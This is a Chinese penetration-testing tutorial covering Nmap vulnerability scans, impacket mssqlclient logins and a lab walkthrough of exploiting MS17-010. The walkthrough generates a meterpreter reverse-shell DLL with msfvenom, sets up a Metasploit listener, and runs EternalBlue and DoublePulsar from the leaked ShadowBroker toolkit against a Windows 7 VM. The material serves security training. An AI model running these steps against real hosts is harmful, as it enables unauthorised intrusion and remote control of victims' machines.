应用系统漏洞利用

常见漏洞扫描

1.Nmap扫描技巧

- auth 处理身份验证

- broadcast 网络广播

- brute 暴力猜解

- default 默认

- discovery 服务发现

- dos 拒绝服务

- exploit 漏洞利用

- external 外部扩展

- fuzzer 模糊测试

- intrusive 扫描可能造成不良后果

- malware 检测后门

- safe 扫描危害较小

- version 版本识别

- vuln漏洞检测

通用参数- vuln

nmap --script=vuln 192.168.70.147

MS17-010

nmap --script=smb-vuln-ms17-010 192.168.70.147

2.impacket框架之mssql服务器安全检测

在实际渗透测试工作中经常会遇到检测项目中mssql服务器安全性

impacket框架:https://github.com/SecureAuthCorp/impacket

mssglclient与其他工具相比的优势

- 跨平台,python脚本编写,并且已有exe版本

- 命令行执行,速度快

- 支持使用socks代理传输数据

- 支持以hash传递的方式进行账号验证

- 支持Windows认证模式进行mssql服务的安全检测

- 执行sql命令可以是交互式,也可以直接回显sql命令执行结果

Mssqlclient的基本使用命令为

验证以Windows认证模式的mssql服务

python mssqlclient.py domain/username:password@ip -windows-auth

验证以mssql账号密码认证的mssql服务

python mssqlclient.py ./username:password@ip

验证以mssql账号密码认证的mssql服务,并执行command.txt内的sql命令

python mssqlclient.py ./username:password@ip -file command . txt



Impacket网络协议工具包安装

Kali Linux安装Impacket

我们通过git clone命令克隆存储库

git clone https://github.com/SecureAuthCorp/impacket

cd impacket/

python setup.py install

查看工具

cd impacket/examples

ls

Windows安装Impacket

在这个github上直接下载即可

https://github.com/maaaaz/impacket-examples-windows

3.MS17_010 py脚本利用

前言

为什么要介绍用py脚本?因为有些机器存在漏洞,但是使用MSF的模块利用失败,而使用py脚本则能成功利用。

利用

在本地用虚拟机搭建了Kali和windows7系统

192.168.70.147 虚拟机XP(需安装Python2.6.6和pywin32安装包 )

192.168.70.11 虚拟机Kali IP

192.168.70.130 虚拟机windows7 IP

即:192.168.70.147 是操作机 192.168.70.130是靶机

在kali中用metasploit生成64位的dll

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.70.11 LPORT=8089 -f dll >reverser_tcp_64.dll

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.70.11 LPORT=8089 -f dll >reverser_tcp_64.dll

192.168.70.11 是Kali的IP, LPORT可以随意设置。但是之后的LPORT必须与此时设置的端口要一致!

生成了dll



msfconsole //进入控制台

use exploit/multi/handler //使用监听模块

set payload windows/x64/meterpreter/reverse_tcp //设置payload

show options //查看配置信息

set LHOST 192.168.70.11 //设置本地IP

set LPORT 8089 //设置本地端口

run //运行

下载shadowbroker:https://github.com/root-tools/shadowbroker

进入shadowbroker文件夹下的windows文件夹内先创建一个listeningposts的空文件夹打开fb.py,否则会报错

设置全局参数

Default Target IP Address(默认靶机IP): 192.168.70.130

Default Callback IP Address(默认监控主机IP): 192.168.70.11

Use Redirection(使用重定向): no

Set LogDir(设置日志路径): c:\logs

Project(0是创建一个新的项目):0

New Project Name(项目名称):Test_Win7

use Eternalblue使用Eternalblue插件



使用EternalBlue攻击靶机,这里需要注意的是,事先要确定靶机的操作系统,这个类型要做选择。

use Eternalblue

一路回车



这里根据目标的系统选择0或1,因为靶机是win7,所以选1



这里要选择攻击方式,选择FB,即1

成功调用插件





接下来使用doublepulsar插件

与EternalBlue一样,需要选择靶机系统类型。

ProcessName [lsass.exe]者一项是默认,否则无法运行后门。



use doublepulsar

一路回车

这里选择smb方式

这里选择x64

这里选择dll

这里写dll文件的路径

一路回车

成功

1161

1161

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?